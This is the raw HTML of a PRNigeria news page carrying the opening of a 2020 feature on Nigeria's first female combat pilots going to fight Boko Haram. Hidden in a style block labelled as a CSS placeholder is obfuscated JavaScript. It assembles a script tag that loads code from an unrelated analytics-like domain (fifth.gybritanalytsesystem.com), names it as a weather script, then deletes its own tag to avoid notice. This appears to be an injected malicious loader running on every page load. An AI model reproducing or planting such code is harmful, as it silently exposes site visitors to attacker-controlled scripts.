var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/32265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=32265' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8453e8e7c5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/features/",
                    "name": "Features"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2020/05/07/boko-female-pilots-war/",
                    "name": "Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-32265 single-format-standard wp-theme-Newspaper td-standard-pack boko-female-pilots-war global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Features" class="entry-crumb" href="https://prnigeria.com/category/features/">Features</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32265" class="post-32265 post type-post status-publish format-standard has-post-thumbnail category-features tag-boko-haram tag-cas tag-female-combat-pilots tag-kafayat-sanni tag-naf tag-nda tag-nigerian-military byline-senator-iroegbu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/features/">Features</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Senator Iroegbu</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T09:11:38+01:00" >May 7, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?fit=1080%2C720&ssl=1" data-caption="NAF Airforce female fighter Pilot"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=375%2C250&ssl=1 375w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=750%2C500&ssl=1 750w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="NAF Airforce female fighter Pilot" title="NAF Airforce female fighter Pilot"/></a><figcaption class="wp-caption-text">NAF Airforce female fighter Pilot</figcaption></figure></div>
            <!-- content --><p><strong>Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War</strong></p>
<p>By Senator Iroegbu</p>
<p>Flight Lieutenant Kafayat Sanni and her peers of the Nigerian Air Force (NAF), are living their dreams as Nigeria&#8217;s first female fighter pilots; even as she readies to go and kick asses of some Boko Haram and Islamic State in West Africa (ISWAP) terrorists in the North East.</p>
<p>The essence of this epochal assignment should not be lost on us; because this mission is a policy milestone that took years of sacrifice, especially on the part of their predecessors, whose unfulfilled professional goals were galvanised to break the hitherto ironclad gender barrier against female officers in the Nigerian military. She and her pioneering colleagues will forever be remembered with nostalgia that once upon a time in the nation&#8217;s history, Nigerian military female Pilots delivered a payloads of hellfire missiles against the insurgents who have degraded women as a sex object to be kidnapped and held in captivity. But with these female pilots joining the battlefield, is it not time to turn the tables on the insurgents?</p>
<p>Why do we think and expect so?</p>
<p>It is often written that whatever a man can do, a woman can even do better. Nevertheless, this axiom remained elusive in the combat history of the Nigerian Armed Forces until President Goodluck Jonathan in 2011 authorised for the training of female officers on combat missions through admission into the Nigerian Defence Academy (NDA). Expectedly, this helped to produce a set of 20 female cadets nicknamed &#8216;Jonathan Queens&#8217; who were admitted into Nigeria&#8217;s premier military training institution.</p>
